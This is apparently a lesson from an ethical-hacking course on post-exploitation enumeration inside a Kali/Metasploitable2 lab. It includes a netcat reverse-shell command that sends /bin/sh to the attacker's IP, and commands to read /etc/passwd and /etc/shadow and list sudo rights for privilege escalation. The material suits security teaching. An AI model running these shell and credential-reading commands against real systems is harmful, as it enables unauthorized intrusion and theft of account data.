Hello! Welcome back.
In our last lesson, we successfully captured a manual reverse shell using netcat, giving us direct command-line access to our target machine. This was a huge step, moving beyond the automated magic of Metasploit to understand the raw mechanics of gaining a foothold.
But getting a shell is just the beginning. The real work starts now. This phase is called post-exploitation, and our first objective is to figure out everything we can about the system we've just compromised.
This lesson is dedicated to that initial information gathering, or enumeration. We will use our newly acquired shell to run a series of fundamental Linux commands to gather intelligence about the target system, specifically focusing on its configuration, running processes, user accounts, and network status. This process is the foundation for everything that comes next, from finding sensitive data to escalating our privileges.
1. The Post-Exploitation Mindset: What's Next?
Once you have a shell, you are an operator inside the target system. Before taking any further action, you must orient yourself. You need to answer critical questions like:
- Where am I? (What machine is this? What OS is it running?)
- Who am I? (What user account did I compromise? What privileges do I have?)
- What's happening on this system? (What programs and services are running?)
- Who else is here? (What other user accounts exist?)
- How is this system connected? (What are its network settings?)
The process of answering these questions is manual enumeration. While automated scripts can do this, knowing the underlying commands is essential. It makes you a more effective and adaptable operator, especially when scripts fail or are unavailable.
Introduction to post-exploitation
To begin, let's get a formal introduction to post-exploitation. This document clearly explains what happens after an attacker gains a foothold.
Read the 'Introduction to post-exploitation' section. Focus on how the initial level of access depends on the compromised software and determines what an attacker can do next.
2. Lab Setup: Re-establish Your Foothold
For the exercises in this lesson, you will need the reverse shell you established in the previous lesson.
- On your Kali Linux VM, open a terminal and start your
netcatlistener:nc -lvnp 4444 - On your Metasploitable2 VM, log in (
msfadmin/msfadmin) and execute the reverse shell command, replacing<YOUR_KALI_IP>with your Kali machine's IP address:nc <YOUR_KALI_IP> 4444 -e /bin/sh - Confirm that you have a connection on your Kali listener. You are now ready to begin enumeration. All subsequent commands in the "Your Turn" sections should be typed into this listener shell.
3. Enumeration Categories and Key Commands
We will structure our enumeration into four key areas. The following video provides a great walkthrough of these manual commands in the context of privilege escalation research.
Enumeration(manual) || Linux Privilege Escalation || Episode #1
Watch this video from Sathvik Techtuber to see a practical demonstration of manual Linux enumeration. It covers many of the commands we will use today and explains why each piece of information is valuable to an attacker.
Watch the following segments: Introduction (01:06 - 02:02): Understand why manual enumeration is a crucial skill. OS & User Info (04:05 - 07:46): Pay attention to commands like whoami, hostname, and uname. Process Listing (08:14 - 11:36): Note the use of ps aux to see all running processes. User & Privilege Info (07:41 - 08:14, and continuing from 12:42 - 15:10): Observe the use of id, sudo -l, and inspecting /etc/passwd. Network Info (16:17 - 20:50): See how ifconfig and netstat are used to inspect network configuration.
Now, let's break down these categories with hands-on practice.
A. System and User Context: "Who and Where Am I?"
This is always your first step. You need to know your current privilege level and the specifics of the operating system, as this will dictate your next moves (like searching for kernel exploits).
whoami: Displays the current username.id: Shows the current user's ID (UID), group ID (GID), and group memberships. A UID of0means you are therootuser!hostname: Shows the machine's name.uname -a: Prints detailed system information, including the kernel version, OS, and architecture. The kernel version is critical for finding privilege escalation exploits.cat /etc/os-releaseorcat /etc/issue: Displays information about the Linux distribution.
How to Get Information About Your Linux System
For a deeper dive into these commands and their output, this article from freeCodeCamp is an excellent reference. It explains the output of each command in detail.
Skim the sections 'How to Get Your OS & Kernel Information' and 'How to Get Your Security/User Audit Information'. You don't need to memorize everything, but get a feel for the kind of information available.
Your Turn: In your reverse shell, execute these commands.
whoami
id
hostname
uname -a
cat /etc/issue
What user are you? What is the kernel version? This information is your starting point for any further attacks.
B. Process Enumeration: "What's Running?"
Listing running processes helps you understand what the server is used for and can reveal custom applications, misconfigured services, or processes running with higher privileges that you might be able to target.
ps aux: Provides a detailed snapshot of all running processes.a: Show processes for all users.u: Display the process's user/owner.x: Also show processes not attached to a terminal.
The most important columns in the ps aux output are:
USER: The user that owns the process. Look for processes running asroot.PID: The Process ID.COMMAND: The command that started the process. Look for unusual scripts or services.
Your Turn:
ps aux
Scroll through the list. Do you see any web servers, database services, or other interesting processes? Note which user is running them.
C. Network Enumeration: "How Is It Connected?"
Understanding the target's network configuration is vital. It reveals the system's IP address, what other networks it might be connected to, and what services are listening for connections.
ifconfigorip a: Displays network interface configuration, including IP addresses. (ifconfigis common on older systems like Metasploitable2, whileip ais the modern standard).netstat -antp: Shows active network connections and listening services. This is one of the most useful commands in enumeration.a: All sockets.n: Numeric (don't resolve names).t: TCP connections.p: Show the PID and name of the program to which the socket belongs.
ip route: Shows the system's routing table, which tells you where network traffic is directed.
Your Turn:
ifconfig
netstat -antp
From the netstat output, can you identify which services are listening for connections? You'll likely see services like ssh (port 22), web servers (port 80), and others that you discovered during your Nmap scans.
D. Deeper User and Privilege Enumeration
Now we dig deeper to find other users and potential avenues for privilege escalation.
cat /etc/passwd: Lists all local user accounts on the system.cat /etc/shadow: Contains the hashed passwords for users. On a properly configured system, this file should not be readable by a non-root user. Trying to read it is a great test of your privilege level.sudo -l: Lists the commands the current user is allowed to run viasudo. A misconfiguration here is a classic vector for privilege escalation.
Your Turn:
cat /etc/passwd
cat /etc/shadow
sudo -l
You should be able to read /etc/passwd. What happens when you try to read /etc/shadow? The "Permission denied" error is an important piece of information—it confirms you are not root. The output of sudo -l (you may be prompted for a password, which you don't have) can reveal powerful clues for your next steps.
4. A Quick Look at Automation: Meterpreter
In our previous module, we used Metasploit to get a Meterpreter session. Meterpreter is an advanced payload that has many post-exploitation capabilities built-in, automating the commands we just ran manually.
The Ultimate Metasploit Tutorial!
To see how this compares, let's watch a brief segment on Meterpreter's post-exploitation commands. Notice how single commands like sysinfo or ps achieve the same results as the manual commands we've been using.
Watch from 19:21 to 21:38. Pay attention to the commands sysinfo, screenshot, and ps. This demonstrates the power and efficiency of a framework-based payload.
Metasploit also has dedicated post-exploitation modules that can gather huge amounts of information automatically. For example, the post/linux/gather/enum_system module runs many of the commands we just learned and saves the output for you. While incredibly useful, relying solely on these tools can leave you stranded when you only have a simple netcat shell. This is why your manual enumeration skills are so valuable.
5. Cheat Sheets for Your Arsenal

To help you remember these commands, here are a couple of handy cheat sheets. I recommend saving these for future reference. They are excellent quick-reference guides to use during a penetration test.
Linux System Information Commands:

Linux Networking Commands:
Conclusion
You have just performed the fundamental steps of post-exploitation enumeration. This initial information-gathering phase is arguably one of the most critical stages of a hack. The intelligence you've gathered is the map you'll use to navigate the compromised system and plan your next attack.
Key Takeaways:
- Post-exploitation begins with enumeration: gathering information about the system you've compromised.
- Information is gathered in key categories: System Info (
uname -a), User Context (id,whoami), Processes (ps aux), Network Config (ifconfig,netstat -antp), and User Accounts (cat /etc/passwd). - The information gathered, such as kernel versions or
sudopermissions, provides direct clues for privilege escalation. - While automated tools like Meterpreter are powerful, mastering manual enumeration commands is a core skill for any penetration tester.
Next Lesson Preview:
Gaining access as a low-privilege user is a great start, but the ultimate goal is often to become the root user, giving you complete control. In our next lesson, we will explore the concept of privilege escalation. We'll look at how to use the information we gathered today to identify and exploit common Linux misconfigurations that can elevate our access from a normal user to the all-powerful root.